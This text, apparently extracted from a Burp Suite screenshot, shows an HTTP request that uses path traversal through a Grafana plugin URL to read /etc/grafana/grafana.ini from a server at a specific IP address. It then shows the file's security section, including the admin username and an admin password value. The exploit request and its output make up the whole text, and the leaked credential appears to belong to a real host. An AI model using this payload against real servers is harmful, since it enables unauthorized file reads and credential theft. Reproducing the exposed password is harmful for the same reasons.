 Request
Pretty Raw \n Actions
1 GET /public/plugins/text/../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
2 Host: 124.70.163.46:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Render \n Actions
224
225 #################################### Security
####################################
226 [security]
227 # disable creation of admin user on first start of gr
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 admin_user = admin
232
233 # default admin password, can be changed before first
grafana, or in profile settings
234 admin_password = 5f989714e132c9b04d4807dafeb10ade
235
236 # used for signing